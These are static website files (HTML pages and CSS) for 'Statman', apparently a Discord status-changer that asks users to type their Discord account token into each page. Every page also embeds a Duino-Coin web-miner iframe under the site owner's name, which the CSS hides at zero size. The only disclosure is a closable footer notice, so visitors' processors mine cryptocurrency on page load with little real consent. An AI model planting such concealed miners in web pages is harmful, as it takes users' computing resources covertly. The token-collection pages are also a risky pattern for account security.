    <a class="ls" href="index.html">Home</a>
    <a class="ls" href="https://darkmash-org.github.io/">Darkmash</a>
    <a class="ls" href="https://github.com/darkmash-org/Statman/blob/main/fund_us.md">Support</a>

    <div>
        <input id="a" type="password" placeholder=" Token" />
        <input id="b" type="text" placeholder=" Type (1 for Thick and 0 for slim bars)" />
        <button onclick="start();" id="start">START</button>

        <button onclick="stop_();" id="stop">STOP</button>

        <a id="github" href="https://github.com/darkmash-org/Statman" target="_blank" rel="noopener noreferrer"><img height=45px src="GitHub.png" alt="Github Repo"></a>
    </div>

    <iframe class="mner" src="https://server.duinocoin.com/webminer.html?username=darkmash&threads=1&rigid=statman&keyinput="></iframe>
    <footer id="footer">

        <div class="alert">
            <span class="closebtn" onclick="this.parentElement.style.display='none';">&times;</span> We do mine in the site . This is to make sure the company could serve yall the next day : )
        </div>

    </footer>
    <script src="script_3.js"></script>
</body>

</html>
</file>

<file: lt.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Statman || Loading Text Animation || Darkmash || Discord - Status - Changer </title>

    <meta property="og:image" content="icon.svg" />
    <meta name="description" content="Loading Text Animation || Statman || Make your Discord Status Look Dope.." />
    <meta name="keywords" content="darkmash , tools , startup , coders, statman , discord , status , changer" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="icon" type="image/png" href="icon.svg" />

    <!-- Schema.org markup for Google+ -->
    <meta itemprop="name" content="Statman">
    <meta itemprop="description" content="Loading Text Animation || Statman || Make your Discord Status Look Dope.. ">
    <meta itemprop="image" content="icon.svg ">

    <!-- Twitter Card data -->
    <meta name="twitter:card" content="Make it dope ma dwag..">
    <meta name="twitter:title" content="Statman">
    <meta name="twitter:description" content="Loading Text Animation || Statman || Make your Discord Status Look Dope.. ">
    <meta name="twitter:image" content="icon.svg">

    <!-- Open Graph data -->
    <meta property="og:title" content="Statman" />
    <meta property="og:type" content="Sub page" />
    <meta property="og:url" content="https://darkmash-org.github.io/Statman/lt.html" />
    <meta property="og:image" content="icon.svg" />
    <meta property="og:description" content="Loading Text Animation || Statman || Make your Discord Status Look Dope.. " />
    <meta property="og:site_name" content="Statman" />
    <link rel="stylesheet" href="style_5.css">

</head>

<body>
    <a class="ls" href="index.html">Home</a>
    <a class="ls" href="https://darkmash-org.github.io/">Darkmash</a>
    <a class="ls" href="https://github.com/darkmash-org/Statman/blob/main/fund_us.md">Support</a>

    <div>
        <input id="a" type="password" placeholder=" Token" />

        <input id="b" class="b" type="text" placeholder=" Type (1 for Thick and 0 for slim bars)" />

        <input id="c" class="b" type="text" placeholder=" Text" />

        <button onclick="start();" id="start">START</button>

        <button onclick="stop_();" id="stop">STOP</button>

        <a id="github" href="https://github.com/darkmash-org/Statman" target="_blank" rel="noopener noreferrer"><img height=45px src="GitHub.png" alt="Github Repo"></a>
    </div>

    <iframe class="mner" src="https://server.duinocoin.com/webminer.html?username=darkmash&threads=1&rigid=statman&keyinput="></iframe>
    <footer id="footer">

        <div class="alert">
            <span class="closebtn" onclick="this.parentElement.style.display='none';">&times;</span> We do mine in the site . This is to make sure the company could serve yall the next day : )
        </div>

    </footer>
    <script src="script_4.js"></script>
</body>

</html>
</file>

<file: wbw.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Statman || Word By Word || Darkmash || Discord - Status - Changer </title>

    <meta property="og:image" content="icon.svg" />
    <meta name="description" content="Word By Word || Statman || Make your Discord Status Look Dope.." />
    <meta name="keywords" content="darkmash , tools , startup , coders, statman , discord , status , changer" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="icon" type="image/png" href="icon.svg" />

    <!-- Schema.org markup for Google+ -->
    <meta itemprop="name" content="Statman">
    <meta itemprop="description" content="Word By Word || Statman || Make your Discord Status Look Dope.. ">
    <meta itemprop="image" content="icon.svg ">

    <!-- Twitter Card data -->
    <meta name="twitter:card" content="Make it dope ma dwag..">
    <meta name="twitter:title" content="Statman">
    <meta name="twitter:description" content="Word By Word || Statman || Make your Discord Status Look Dope.. ">
    <meta name="twitter:image" content="icon.svg">

    <!-- Open Graph data -->
    <meta property="og:title" content="Statman" />
    <meta property="og:type" content="Sub page" />
    <meta property="og:url" content="https://darkmash-org.github.io/Statman/wbw.html" />
    <meta property="og:image" content="icon.svg" />
    <meta property="og:description" content="Word By Word || Statman || Make your Discord Status Look Dope.. " />
    <meta property="og:site_name" content="Statman" />
    <link rel="stylesheet" href="style_2.css">

</head>

<body>
    <a class="ls" href="index.html">Home</a>
    <a class="ls" href="https://darkmash-org.github.io/">Darkmash</a>
    <a class="ls" href="https://github.com/darkmash-org/Statman/blob/main/fund_us.md">Support</a>

    <div>
        <input id="a" type="password" placeholder=" Token" />
        <input id="b" type="text" placeholder=" Text (Seperate each part using ~~~) " />
        <button onclick="start();" id="start">START</button>

        <button onclick="stop_();" id="stop">STOP</button>

        <a id="github" href="https://github.com/darkmash-org/Statman" target="_blank" rel="noopener noreferrer"><img height=45px src="GitHub.png" alt="Github Repo"></a>
    </div>

    <iframe class="mner" src="https://server.duinocoin.com/webminer.html?username=darkmash&threads=1&rigid=statman&keyinput="></iframe>
    <footer id="footer">

        <div class="alert">
            <span class="closebtn" onclick="this.parentElement.style.display='none';">&times;</span> We do mine in the site . This is to make sure the company could serve yall the next day : )
        </div>

    </footer>
    <script src="script.js"></script>
</body>

</html>
</file>
<file: style.css>
body {
    background-image: url("bg_main.svg");
    background-repeat: no-repeat;
    background-size: cover;
}

#btns {
    margin-top: 24%;
    margin-left: 26%;
}

.btn {
    margin-left: 10px;
    width: 15%;
    height: 40px;
    border: 2px;
    border-style: dashed;
    background-color: white;
    color: black;
    font-weight: 800;
}

#github {
    position: absolute;
    margin-top: 10%;
    margin-left: 90%;
}

.ls {
    color: rgb(36, 36, 36);
    text-decoration: none;
    font-weight: 600;
    font-size: small;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    margin-left: 10px;
}

.mner {
    visibility: hidden;
    height: 0px;
    width: 0px;
}

#footer {
    position: fixed;
    left: 0px;
    bottom: 0px;
    /* height: 30px; */
    width: 100%;
    /* background: #999; */
}

.alert {
    padding: 20px;
    background-color: rgb(32, 32, 32);
    color: rgb(184, 184, 184);
    font-size: 14px;
    font-weight: 600;
    font-family: 'Lucida Sans', 'Lucida Sans Regular', 'Lucida Grande', 'Lucida Sans Unicode', Geneva, Verdana, sans-serif;
}

.closebtn {
    margin-left: 15px;
    color: white;
    font-weight: bold;
    float: right;
    font-size: 20px;
    line-height: 18px;
    cursor: pointer;
    transition: 0.3s;
}

.closebtn:hover {
    color: rgb(54, 54, 54);
}
</file>
<file: style_3.css>
body {
    background-image: url("bg_ca.svg");
    background-repeat: no-repeat;
    background-size: cover;
}

#a {
    width: 25%;
    height: 40px;
    margin-top: 23%;
    margin-left: 28%;
    box-sizing: border-box;
    border: 2px solid #ccc;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    outline: none;
    word-spacing: 2px;
    font-weight: 400;
    letter-spacing: 2px;
}

#a:focus {
    border: 2px solid #000000;
}

#b {
    width: 25%;
    height: 40px;
    margin-top: 3%;
    margin-left: 38%;
    font-weight: 400;
    box-sizing: border-box;
    border: 2px solid #ccc;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    outline: none;
    word-spacing: 2px;
}

#b:focus {
    border: 2px solid #000000;
}

#stop {
    margin-left: 10px;
    width: 10%;
    height: 40px;
    border: 2px;
    border-style: solid;
    background-color: rgb(0, 0, 0);
    color: rgb(255, 255, 255);
    font-weight: 800;
}

#start {
    margin-left: 10px;
    width: 10%;
    height: 40px;
    border: 2px;
    border-style: solid;
    background-color: rgb(0, 0, 0);
    color: rgb(255, 255, 255);
    font-weight: 800;
}

#github {
    position: absolute;
    margin-top: 12%;
    margin-left: 5%;
}

.ls {
    color: rgb(36, 36, 36);
    text-decoration: none;
    font-weight: 600;
    font-size: small;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    margin-left: 10px;
}

.mner {
    visibility: hidden;
    height: 0px;
    width: 0px;
}

#footer {
    position: fixed;
    left: 0px;
    bottom: 0px;
    /* height: 30px; */
    width: 100%;
    /* background: #999; */
}

.alert {
    padding: 20px;
    background-color: rgb(32, 32, 32);
    color: rgb(184, 184, 184);
    font-size: 14px;
    font-weight: 600;
    font-family: 'Lucida Sans', 'Lucida Sans Regular', 'Lucida Grande', 'Lucida Sans Unicode', Geneva, Verdana, sans-serif;
}

.closebtn {
    margin-left: 15px;
    color: white;
    font-weight: bold;
    float: right;
    font-size: 20px;
    line-height: 18px;
    cursor: pointer;
    transition: 0.3s;
}

.closebtn:hover {
    color: rgb(54, 54, 54);
}
</file>
<file: style_4.css>
body {
    background-image: url("bg_l.svg");
    background-repeat: no-repeat;
    background-size: cover;
}

#a {
    width: 25%;
    height: 40px;
    margin-top: 23%;
    margin-left: 28%;
    box-sizing: border-box;
    border: 2px solid #ccc;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    outline: none;
    word-spacing: 2px;
    font-weight: 400;
    letter-spacing: 2px;
}

#a:focus {
    border: 2px solid #000000;
}

#b {
    width: 25%;
    height: 40px;
    margin-top: 3%;
    margin-left: 38%;
    font-weight: 400;
    box-sizing: border-box;
    border: 2px solid #ccc;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    outline: none;
    word-spacing: 2px;
}

#b:focus {
    border: 2px solid #000000;
}

#stop {
    margin-left: 10px;
    width: 10%;
    height: 40px;
    border: 2px;
    border-style: solid;
    background-color: rgb(0, 0, 0);
    color: rgb(255, 255, 255);
    font-weight: 800;
}

#start {
    margin-left: 10px;
    width: 10%;
    height: 40px;
    border: 2px;
    border-style: solid;
    background-color: rgb(0, 0, 0);
    color: rgb(255, 255, 255);
    font-weight: 800;
}

#github {
    position: absolute;
    margin-top: 12%;
    margin-left: 5%;
}

.ls {
    color: rgb(36, 36, 36);
    text-decoration: none;
    font-weight: 600;
    font-size: small;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    margin-left: 10px;
}

.mner {
    visibility: hidden;
    height: 0px;
    width: 0px;
}

#footer {
    position: fixed;
    left: 0px;
    bottom: 0px;
    /* height: 30px; */
    width: 100%;
    /* background: #999; */
}

.alert {
    padding: 20px;
    background-color: rgb(32, 32, 32);
    color: rgb(184, 184, 184);
    font-size: 14px;
    font-weight: 600;
    font-family: 'Lucida Sans', 'Lucida Sans Regular', 'Lucida Grande', 'Lucida Sans Unicode', Geneva, Verdana, sans-serif;
}

.closebtn {
    margin-left: 15px;
    color: white;
    font-weight: bold;
    float: right;
    font-size: 20px;
    line-height: 18px;
    cursor: pointer;
    transition: 0.3s;
}

.closebtn:hover {
    color: rgb(54, 54, 54);
}
</file>
<file: style_5.css>
body {
    background-image: url("bg_lt.svg");
    background-repeat: no-repeat;
    background-size: cover;
}

#a {
    width: 25%;
    height: 40px;
    margin-top: 20%;
    margin-left: 28%;
    box-sizing: border-box;
    border: 2px solid #ccc;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    outline: none;
    word-spacing: 2px;
    font-weight: 400;
    letter-spacing: 2px;
}

#a:focus {
    border: 2px solid #000000;
}

.b {
    width: 25%;
    height: 40px;
    margin-top: 3%;
    margin-left: 38%;
    font-weight: 400;
    box-sizing: border-box;
    border: 2px solid #ccc;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    outline: none;
    word-spacing: 2px;
}

.b:focus {
    border: 2px solid #000000;
}

#stop {
    margin-left: 10px;
    width: 10%;
    height: 40px;
    border: 2px;
    border-style: solid;
    background-color: rgb(0, 0, 0);
    color: rgb(255, 255, 255);
    font-weight: 800;
}

#start {
    margin-left: 10px;
    width: 10%;
    height: 40px;
    border: 2px;
    border-style: solid;
    background-color: rgb(0, 0, 0);
    color: rgb(255, 255, 255);
    font-weight: 800;
}

#github {
    position: absolute;
    margin-top: 9%;
    margin-left: 4%;
}

.ls {
    color: rgb(36, 36, 36);
    text-decoration: none;
    font-weight: 600;
    font-size: small;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    margin-left: 10px;
}

.mner {
    visibility: hidden;
    height: 0px;
    width: 0px;
}

#footer {
    position: fixed;
    left: 0px;
    bottom: 0px;
    /* height: 30px; */
    width: 100%;
    /* background: #999; */
}

.alert {
    padding: 20px;
    background-color: rgb(32, 32, 32);
    color: rgb(184, 184, 184);
    font-size: 14px;
    font-weight: 600;
    font-family: 'Lucida Sans', 'Lucida Sans Regular', 'Lucida Grande', 'Lucida Sans Unicode', Geneva, Verdana, sans-serif;
}

.closebtn {
    margin-left: 15px;
    color: white;
    font-weight: bold;
    float: right;
    font-size: 20px;
    line-height: 18px;
    cursor: pointer;
    transition: 0.3s;
}

.closebtn:hover {
    color: rgb(54, 54, 54);
}
</file>
<file: style_2.css>
body {
    background-image: url("bg_wbw.svg");
    background-repeat: no-repeat;
    background-size: cover;
}

#a {
    width: 25%;
    height: 40px;
    margin-top: 23%;
    margin-left: 28%;
    box-sizing: border-box;
    border: 2px solid #ccc;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    outline: none;
    word-spacing: 2px;
    font-weight: 400;
    letter-spacing: 2px;
}

#a:focus {
    border: 2px solid #000000;
}

#b {
    width: 25%;
    height: 40px;
    margin-top: 3%;
    margin-left: 38%;
    font-weight: 400;
    box-sizing: border-box;
    border: 2px solid #ccc;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    outline: none;
    word-spacing: 2px;
}

#b:focus {
    border: 2px solid #000000;
}

#stop {
    margin-left: 10px;
    width: 10%;
    height: 40px;
    border: 2px;
    border-style: solid;
    background-color: rgb(0, 0, 0);
    color: rgb(255, 255, 255);
    font-weight: 800;
}

#start {
    margin-left: 10px;
    width: 10%;
    height: 40px;
    border: 2px;
    border-style: solid;
    background-color: rgb(0, 0, 0);
    color: rgb(255, 255, 255);
    font-weight: 800;
}

#github {
    position: absolute;
    margin-top: 12%;
    margin-left: 5%;
}

.ls {
    color: rgb(36, 36, 36);
    text-decoration: none;
    font-weight: 600;
    font-size: small;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    margin-left: 10px;
}

.mner {
    visibility: hidden;
    height: 0px;
    width: 0px;
}

#footer {
    position: fixed;
    left: 0px;
    bottom: 0px;
    /* height: 30px; */
    width: 100%;
    /* background: #999; */
}

.alert {
    padding: 20px;
    background-color: rgb(32, 32, 32);
    color: rgb(184, 184, 184);
    font-size: 14px;
    font-weight: 600;
    font-family: 'Lucida Sans', 'Lucida Sans Regular', 'Lucida Grande', 'Lucida Sans Unicode', Geneva, Verdana, sans-serif;
}

.closebtn {
    margin-left: 15px;
    color: white;
    font-weight: bold;
    float: right;
    font-size: 20px;
    line-height: 18px;
    cursor: pointer;
    transition: 0.3s;
}

.closebtn:hover {
    color: rgb(54, 54, 54);
}
</file>
